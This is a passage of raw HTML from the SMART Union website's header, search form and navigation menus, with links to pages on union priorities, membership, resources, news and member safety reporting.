px-6 md:py-3 md:px-6 uppercase block md:my-6 md:w-108 md:w-auto font-base bg-tertiary text-white"> View All </button></div></div><div data-rocket-location-hash="bfcd26d47a516c42102e83b2f8a9ecdc" class="header-inner section-inner py-4 sm:py-0 "><div data-rocket-location-hash="7e53f0199e37587f45cd26de081d6742" class="header-titles-wrapper justify-between px-0 lg:mr-6"><div class="header-titles py-3 m-0"><div class="site-logo faux-heading"><a href="https://www.smart-union.org/" class="custom-logo-link" rel="home" itemprop="url"><img width="280" height="57" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20280%2057'%3E%3C/svg%3E" class="custom-logo" alt="" decoding="async" data-lazy-src="https://www.smart-union.org/wp-content/uploads/2021/09/SMART_logo.svg" /><noscript><img width="280" height="57" src="https://www.smart-union.org/wp-content/uploads/2021/09/SMART_logo.svg" class="custom-logo" alt="" decoding="async" /></noscript></a><span class="screen-reader-text">SMART Union</span></div></div><div class="flex lg:hidden no-print"> <button class="toggle text-" data-toggle-target=".search-modal" data-toggle-body-class="showing-search-modal" data-set-focus=".search-modal .search-field" aria-expanded="false"> <span class="toggle-inner h-auto"> <span class="toggle-icon text-tertiary"> <svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><title>search</title> <path d="M12.203 1.051c-6.721 0-12.203 5.482-12.203 12.203s5.482 12.203 12.203 12.203c6.721 0 12.203-5.482 12.203-12.203s-5.482-12.203-12.203-12.203zM12.203 4.306c4.962 0 8.948 3.986 8.948 8.948s-3.986 8.948-8.948 8.948c-4.962 0-8.948-3.986-8.948-8.948s3.986-8.948 8.948-8.948z"></path> <path d="M20.341 19.728c-0.662 0-1.257 0.401-1.507 1.014-0.249 0.613-0.102 1.316 0.372 1.779l8.948 8.954c0.638 0.635 1.669 0.633 2.303-0.003s0.633-1.667-0.003-2.303l-8.948-8.948c-0.307-0.314-0.726-0.493-1.165-0.493v-0z"></path> </svg> </span> <span class="toggle-text screen-reader-text">Search</span> </span> </button> <button class="plain-button mg-menu-toggle z-30 h-16 xl:hidden" data-toggle-target=".menu-modal" data-toggle-body-class="showing-menu-modal" aria-expanded="false" data-set-focus=".close-nav-toggle"><div class="menu-toggle__inner animate"></div> </button></div></div><div data-rocket-location-hash="cafeca79275d55f3891caedebbbd1599" class="header-navigation-wrapper"><nav class="primary-menu-wrapper" aria-label="Horizontal" role="navigation"><ul class="primary-menu reset-list-style m-0 tracking-normal flex-no-wrap"><li id="menu-item-58305" class="three-column menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58305"><a href="https://www.smart-union.org/who-we-are/"><span>Who We Are</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-58323" class="three-column menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58323"><a href="https://www.smart-union.org/our-priorities/"><span>Priorities</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-58336" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58336"><a href="https://www.smart-union.org/our-priorities/retirement-security/"><span>Retirement Security</span></a></li><li id="menu-item-58324" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58324"><a href="https://www.smart-union.org/our-priorities/legislative-issues/"><span>Legislative Issues</span></a></li><li id="menu-item-58325" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58325"><a href="https://www.smart-union.org/our-priorities/wages-and-working-conditions/"><span>Wages and Working Conditions</span></a></li><li id="menu-item-58327" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58327"><a href="https://www.smart-union.org/our-priorities/voice-at-work/"><span>Dignity, Respect and a Voice at Work</span></a></li><li id="menu-item-58329" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58329"><a href="https://www.smart-union.org/our-priorities/training/"><span>Training</span></a></li><li id="menu-item-72163" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72163"><a href="https://www.smart-union.org/our-priorities/training/td-regional-training-seminars/"><span>TD Regional Training Seminars</span></a></li><li id="menu-item-58330" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58330"><a href="https://www.smart-union.org/our-priorities/health-and-safety/"><span>Health and Safety</span></a></li><li id="menu-item-58332" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58332"><a href="https://www.smart-union.org/our-priorities/diversity-equity-and-inclusion/"><span>Diversity, Equity and Inclusion</span></a></li><li id="menu-item-58334" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58334"><a href="https://www.smart-union.org/our-priorities/membership-assistance-program/"><span>Members Assistance Program</span></a></li><li id="menu-item-58335" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58335"><a href="https://www.smart-union.org/our-priorities/community-benefits-agreements/"><span>Community Benefits Agreements</span></a></li></ul></div></li><li id="menu-item-77218" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-77218"><a href="https://www.smart-union.org/about-smart/leadership/"><span>Leadership</span></a></li><li id="menu-item-58306" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58306"><a href="https://www.smart-union.org/who-we-are/architectural/"><span>Architectural Sheet Metal</span></a></li><li id="menu-item-58313" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58313"><a href="https://www.smart-union.org/who-we-are/bus/"><span>Bus Operators &amp; Mechanics</span></a></li><li id="menu-item-58318" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58318"><a href="https://www.smart-union.org/who-we-are/cad-and-drafting/"><span>CAD, Drafting &amp; Detailing</span></a></li><li id="menu-item-58314" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58314"><a href="https://www.smart-union.org/who-we-are/freight-rail/"><span>Freight Rail</span></a></li><li id="menu-item-63557" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63557"><a href="https://www.smart-union.org/who-we-are/commercial-hvac/"><span>HVAC Installation</span></a></li><li id="menu-item-58320" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58320"><a href="https://www.smart-union.org/who-we-are/shop/"><span>HVAC Shop/Fabrication</span></a></li><li id="menu-item-58322" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58322"><a href="https://www.smart-union.org/who-we-are/lagging/"><span>Lagging</span></a></li><li id="menu-item-58317" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58317"><a href="https://www.smart-union.org/who-we-are/passenger-rail/"><span>Passenger Rail</span></a></li><li id="menu-item-58308" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58308"><a href="https://www.smart-union.org/who-we-are/production-manufacturing/"><span>Production / Manufacturing</span></a></li><li id="menu-item-58307" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58307"><a href="https://www.smart-union.org/who-we-are/rail-mechanical/"><span>Rail Mechanical</span></a></li><li id="menu-item-61341" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61341"><a href="https://www.smart-union.org/who-we-are/residential-hvac/"><span>Residential HVAC</span></a></li><li id="menu-item-58309" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58309"><a href="https://www.smart-union.org/who-we-are/roofing/"><span>Roofing</span></a></li><li id="menu-item-61346" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61346"><a href="https://www.smart-union.org/who-we-are/service-and-refrigeration/"><span>Service and Refrigeration</span></a></li><li id="menu-item-58312" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58312"><a href="https://www.smart-union.org/who-we-are/shipyard/"><span>Shipyard</span></a></li><li id="menu-item-58321" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58321"><a href="https://www.smart-union.org/who-we-are/sign-industry/"><span>Sign Fabrication &amp; Installation</span></a></li><li id="menu-item-58311" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58311"><a href="https://www.smart-union.org/who-we-are/testing-adjusting-balancing-indoor-air-quality-and-energy-efficiency/"><span>Indoor Air Quality and Energy Efficiency (TAB)</span></a></li><li id="menu-item-58316" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58316"><a href="https://www.smart-union.org/who-we-are/transit/"><span>Transit &amp; Commuter Rail</span></a></li><li id="menu-item-58310" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58310"><a href="https://www.smart-union.org/who-we-are/welding/"><span>Welding</span></a></li><li id="menu-item-58315" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58315"><a href="https://www.smart-union.org/who-we-are/yardmaster/"><span>Yardmaster</span></a></li></ul></div></li><li id="menu-item-58337" class="three-column menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58337"><a href="https://www.smart-union.org/why-join-smart/"><span>Why Join</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-58340" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58340"><a href="https://www.smart-union.org/why-join-smart/voice-at-work/"><span>A  Voice at Work</span></a></li><li id="menu-item-58341" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58341"><a href="https://www.smart-union.org/why-join-smart/education-and-career-training/"><span>Education and Career Training</span></a></li><li id="menu-item-58339" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58339"><a href="https://www.smart-union.org/why-join-smart/job-opportunities/"><span>SMART Job Opportunities</span></a></li><li id="menu-item-58354" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58354"><a href="https://www.smart-union.org/why-join-smart/benefits/"><span>Benefits</span></a></li><li id="menu-item-58338" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58338"><a href="https://www.smart-union.org/why-join-smart/for-employers/"><span>For Employers</span></a></li><li id="menu-item-58342" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58342"><a href="https://www.smart-union.org/why-join-smart/veterans/"><span>Veterans</span></a></li><li id="menu-item-58343" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58343"><a href="https://www.smart-union.org/why-join-smart/furloughed-members/"><span>Furloughed Members</span></a></li><li id="menu-item-58345" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58345"><a href="https://www.smart-union.org/why-join-smart/scholarships/"><span>Scholarships</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-58346" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58346"><a href="https://www.smart-union.org/why-join-smart/scholarships/sheet-metal-scholarship-programs/"><span>Sheet Metal Scholarship Programs</span></a></li><li id="menu-item-58347" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58347"><a href="https://www.smart-union.org/why-join-smart/scholarships/transportation-scholarships/"><span>Transportation Scholarships</span></a></li></ul></div></li><li id="menu-item-58351" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58351"><a href="https://www.smart-union.org/why-join-smart/diversity-equity-and-inclusion/"><span>Diversity, Equity and Inclusion</span></a></li><li id="menu-item-58352" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58352"><a href="https://www.smart-union.org/why-join-smart/membership-assistance-program/"><span>Membership Assistance Program</span></a></li></ul></div></li><li id="menu-item-58370" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58370"><a href="https://www.smart-union.org/resources/smart-merchandise/"><span>Merch</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-60635" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-60635"><a href="https://smartinternational.mybrightsites.com/"><span>SMART Merchandise &#8211; Stars and Stripes</span></a></li><li id="menu-item-67266" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67266"><a href="https://smarttdmerchandise.com/"><span>SMART Merchandise &#8211; American Products</span></a></li><li id="menu-item-85390" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-85390"><a href="https://smartmerch.org/"><span>SMART Merchandise &#8211; K&#038;R</span></a></li></ul></div></li><li id="menu-item-58355" class="three-column menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58355"><a href="https://www.smart-union.org/resources/"><span>Resources</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-80700" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80700"><a href="https://www.smart-union.org/constitution/"><span>Constitution</span></a></li><li id="menu-item-58356" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58356"><a href="https://www.smart-union.org/resources/local-union-directory/"><span>Local Union Directory</span></a></li><li id="menu-item-58363" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58363"><a href="https://www.smart-union.org/resources/union-industry-links/"><span>Union Links</span></a></li><li id="menu-item-58364" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58364"><a href="https://www.smart-union.org/resources/designated-legal-counsel/"><span>Legal Help for Injured Rail Workers</span></a></li><li id="menu-item-63224" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63224"><a href="https://www.smart-union.org/get-involved/committees/individual-committees/womens-committee/"><span>Women’s Committee</span></a></li><li id="menu-item-58365" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58365"><a href="https://www.smart-union.org/resources/dipp/"><span>Job Income Insurance (DIPP)</span></a></li><li id="menu-item-58366" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58366"><a href="https://www.smart-union.org/resources/transportation-alumni/"><span>Transportation Alumni</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-58392" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58392"><a href="https://www.smart-union.org/get-involved/retirees/amtrak-passes/"><span>Amtrak passes</span></a></li></ul></div></li><li id="menu-item-79211" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79211"><a href="https://www.smart-union.org/resources/transportation-local-toolbox/"><span>Transportation Local Toolbox</span></a></li><li id="menu-item-64688" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-64688"><a href="https://td.enterprise.smart-union.org/SMART_TD_Portal_Ext/TDPortal.aspx"><span>TD Connect</span></a></li><li id="menu-item-62705" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62705"><a href="https://www.smart-union.org/resources/transportation-toolbox/"><span>Transportation Member Toolbox</span></a></li><li id="menu-item-58368" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58368"><a href="https://www.smart-union.org/resources/veterans-services/"><span>Veterans Services</span></a></li><li id="menu-item-58369" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58369"><a href="https://www.smart-union.org/resources/smart-member-savings-and-benefits/"><span>SMART Member Savings and Benefits</span></a></li><li id="menu-item-58373" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58373"><a href="https://www.smart-union.org/resources/disaster-relief/"><span>Disaster Relief</span></a></li><li id="menu-item-71112" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71112"><a href="https://www.smart-union.org/resources/be4all-toolbox-talks/"><span>BE4ALL Toolbox Talks</span></a></li><li id="menu-item-72781" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72781"><a href="https://www.smart-union.org/resources/be4all-learning-journeys/"><span>BE4ALL Learning Journeys</span></a></li><li id="menu-item-79373" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79373"><a href="https://www.smart-union.org/resources/rise-committee/"><span>RISE Committee</span></a></li></ul></div></li><li id="menu-item-58374" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58374"><a href="https://www.smart-union.org/job-bank/"><span>SM Job Bank</span></a></li><li id="menu-item-59604" class="three-column menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-has-children menu-item-59604"><a href="https://www.smart-union.org/news/"><span>News</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-59605" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-59605"><a href="/sheet-metal-news"><span>Sheet Metal News</span></a></li><li id="menu-item-59606" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-59606"><a href="/transportation-news"><span>Transportation News</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-84340" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-84340"><a href="https://www.smart-union.org/transportation-news/photo-submission-guidelines/"><span>Photo Submission Guidelines</span></a></li></ul></div></li><li id="menu-item-63600" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-63600"><a href="https://www.smart-union.org/news/publications/"><span>Publications</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-63601" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63601"><a href="https://www.smart-union.org/news/publications/smart-members-journal/"><span>SMART Members’ Journal</span></a></li><li id="menu-item-63602" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63602"><a href="https://www.smart-union.org/news/publications/transportation-newspaper/"><span>Transportation Newspaper</span></a></li></ul></div></li><li id="menu-item-69279" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69279"><a href="https://www.smart-union.org/news/smart-news/"><span>SMART News Broadcast</span></a></li><li id="menu-item-72846" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-72846"><a href="https://www.smart-union.org/category/talking-smart/"><span>Talking SMART Podcast</span></a></li><li id="menu-item-62041" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62041"><a href="https://www.smart-union.org/safety/memorials/"><span>Memorials</span></a></li></ul></div></li><li id="menu-item-58376" class="three-column menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58376"><a href="https://www.smart-union.org/get-involved/"><span>Get Involved</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-58377" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58377"><a href="https://www.smart-union.org/get-involved/join-smart/"><span>Join SMART</span></a></li><li id="menu-item-58379" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58379"><a href="https://www.smart-union.org/get-involved/action-center/"><span>Action Center</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-77412" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-77412"><a href="https://www.smart-union.org/our-priorities/diversity-equity-and-inclusion/"><span>BE4ALL</span></a></li></ul></div></li><li id="menu-item-58380" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58380"><a href="https://www.smart-union.org/get-involved/smart-army/"><span>SMART Army</span></a></li><li id="menu-item-58381" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58381"><a href="https://www.smart-union.org/get-involved/submit-a-member-story/"><span>Submit a Member Story</span></a></li><li id="menu-item-58382" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58382"><a href="https://www.smart-union.org/get-involved/connect-with-smart/"><span>Connect with SMART</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-58378" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58378"><a href="https://www.smart-union.org/get-involved/smart-app-download/"><span>Get the SMART App</span></a></li></ul></div></li><li id="menu-item-58383" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58383"><a href="https://www.smart-union.org/get-involved/transportation-pac/"><span>Transportation PAC</span></a></li><li id="menu-item-58384" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58384"><a href="https://www.smart-union.org/get-involved/pal/"><span>Political Action League</span></a></li><li id="menu-item-58385" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58385"><a href="https://www.smart-union.org/get-involved/committees/"><span>Committees/Councils</span></a></li><li id="menu-item-58388" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58388"><a href="https://www.smart-union.org/safety/"><span>Safety</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-64919" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64919"><a href="https://www.smart-union.org/safety/td-national-safety-team/"><span>TD National Safety Team</span></a></li></ul></div></li><li id="menu-item-58387" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58387"><a href="https://www.smart-union.org/get-involved/report-a-worksite-issue/"><span>Report a Worksite Issue</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-58389" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58389"><a href="https://www.smart-union.org/get-involved/report-a-worksite-issue/label/"><span>Sheet Metal Union Label</span></a></li><li id="menu-item-72242" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-72242"><a href="https://td.enterprise.smart-union.org/SMART_TD_Member_Reporting/SafetyConditionReportPublic.aspx"><span>Transportation Safety Condition report</span></a></li><li id="menu-item-73653" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-73653"><a href="https://td.enterprise.smart-union.org/SMART_TD_Member_Reporting/TechnologyEventReportPublic.aspx"><span>Transportation Technology Event report</span></a></li><li id="menu-item-73664" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-73664"><a href="https://td.enterprise.smart-union.org/SMART_TD_Member_Reporting/ViolationPublic.aspx"><span>Rail Hours of Service Violation report</span></a></li></ul></div></li><li id="menu-item-76946" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-76946"><a href="https://www.smarttdauxiliary.org"><span>TD Auxiliary</span></a></li><li id="menu-item-60907" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60907"><a href="https://www.smart-union.org/get-involved/i-got-your-back/"><span>I Got Your Back</span></a></li><li id="menu-item-58391" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58391"><a href="https://www.smart-union.org/get-involved/retirees/"><span>Retirees</span></a></li></ul></div></li><li id="menu-item-67582" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-67582"><a href="https://www.smart-union.org/get-involved/voter-information/"><span>Action</span></a></li><li id="menu-item-79478" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-79478"><a href="https://www.beforall.org/"><span>BE4ALL</span></a></li></ul></nav><div class="header-toggles hide-no-js ml-0 mr-0"><div class="bg-transparent px-4"> <button class="toggle search-toggle desktop-search-toggle p-4" data-toggle-target=".search-modal" data-toggle-body-class="showing-search-modal" data-set-focus=".search-modal .search-field" aria-expanded="false"> <span class="toggle-inner"> <svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><title>search</title> <path d="M12.203 1.051c-6.721 0-12.203 5.482-12.203 12.203s5.482 12.203 12.203 12.203c6.721 0 12.203-5.482 12.203-12.203s-5.482-12.203-12.203-12.203zM12.203 4.306c4.962 0 8.948 3.986 8.948 8.948s-3.986 8.948-8.948 8.948c-4.962 0-8.948-3.986-8.948-8.948s3.986-8.948 8.948-8.948z"></path> <path d="M20.341 19.728c-0.662 0-1.257 0.401-1.507 1.014-0.249 0.613-0.102 1.316 0.372 1.779l8.948 8.954c0.638 0.635 1.669 0.633 2.303-0.003s0.633-1.667-0.003-2.303l-8.948-8.948c-0.307-0.314-0.726-0.493-1.165-0.493v-0z"></path> </svg> <span class="toggle-text screen-reader-text">Search</span> </span> </button></div></div><div class="bg-primary mb-0 member-portal text-center hover:opacity-90 "> <a href="/members" class="text-white no-underline font-semibold font-heading hover:opcity-95 w-full block py-8 xl:py-4 px-3"> Member Portal</a></div></div></div><div data-rocket-location-hash="24c7671e3f542b142d069b1ed0d760a7" class="search-modal cover-modal header-footer-group" data-modal-target-string=".search-modal" role="dialog" aria-modal="true" aria-label="Search"><div data-rocket-location-hash="983b0d2956cb744d3d17997a1f2c4438" class="search-modal-inner modal-inner"><div class="section-inner"><form role="search" aria-label="Search for:" method="get" class="search-form" action="https://www.smart-union.org/"> <label for="search-form-1"> <span class="screen-reader-text"> Search for: </span> <input type="search" id="search-form-1" class="search-field" placeholder="Search &hellip;" value="" name="s" /> </label> <input type="submit" class="search-submit" value="Search" /></form> <button class="toggle search-untoggle close-search-toggle fill-children-current-color" data-toggle-target=".search-modal" data-toggle-body-class="showing-search-modal" data-set-focus=".search-modal .search-field"> <span class="screen-reader-text"> Close search </span> <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><polygon fill="" fill-rule="evenodd" points="6.852 7.649 .399 1.195 1.445 .149 7.899 6.602 14.352 .149 15.399 1.195 8.945 7.649 15.399 14.102 14.352 15.149 7.899 8.695 1.445 15.149 .399 14.102" /></svg> </button></div></div></div></header><div data-rocket-location-hash="2299867129f4a6a27d6d86e74dfe2368" class="menu-modal cover-modal header-footer-group z-50" data-modal-target-string=".menu-modal"><div data-rocket-location-hash="41fc8cb86a2ec394257f05477afade85" class="menu-modal-inner modal-inner"><div data-rocket-location-hash="a8ddcced9da15c2733fa5546e4c3d12a" class="menu-wrapper section-inner mg-container"><div class="menu-top"><div class="flex justify-between"><div class="switch-menus-btn mg-container flex flex-col gap-4 md:gap-6 justify-center items-center py-8"> <button class="menu-btn button text-base text-primary hover:bg-tertiary hover:text-white hover:border-tertiary pt-4 pb-2 px-10 inset-t-4 my-0 uppercase block md:w-auto font-heading bg-white"> Sheet Metal View </button> <button class="menu-btn button text-base text-primary hover:bg-tertiary hover:text-white hover:border-tertiary pt-4 pb-2 px-10 inset-t-4 my-0 uppercase block md:w-auto font-heading bg-white"> Transportation View </button> <button class="menu-btn button text-base text-primary hover:bg-tertiary hover:text-white hover:border-tertiary pt-4 pb-2 px-10 inset-t-4 my-0 uppercase block md:w-auto font-heading bg-tertiary text-white"> View All </button></div> <button class="toggle close-nav-toggle fill-children-current-color mg-menu-toggle flex w-auto" data-toggle-target=".menu-modal" data-toggle-body-class="showing-menu-modal" aria-expanded="false" data-set-focus=".menu-modal"><div class="relative"><div class="menu-toggle__inner"></div></div> </button></div><nav class="mobile-menu" aria-label="Mobile" role="navigation"><ul class="modal-menu reset-list-style  left-0 right-0 w-full pl-0"><li class="three-column menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58305"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/">Who We Are</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-58305 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><ul class="sub-menu"><li class="three-column menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58323"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/our-priorities/">Priorities</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-58323 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58336"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/our-priorities/retirement-security/">Retirement Security</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58324"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/our-priorities/legislative-issues/">Legislative Issues</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58325"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/our-priorities/wages-and-working-conditions/">Wages and Working Conditions</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58327"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/our-priorities/voice-at-work/">Dignity, Respect and a Voice at Work</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58329"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/our-priorities/training/">Training</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72163"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/our-priorities/training/td-regional-training-seminars/">TD Regional Training Seminars</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58330"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/our-priorities/health-and-safety/">Health and Safety</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58332"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/our-priorities/diversity-equity-and-inclusion/">Diversity, Equity and Inclusion</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58334"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/our-priorities/membership-assistance-program/">Members Assistance Program</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58335"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/our-priorities/community-benefits-agreements/">Community Benefits Agreements</a></div></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-77218"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/about-smart/leadership/">Leadership</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58306"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/architectural/">Architectural Sheet Metal</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58313"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/bus/">Bus Operators &amp; Mechanics</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58318"><div 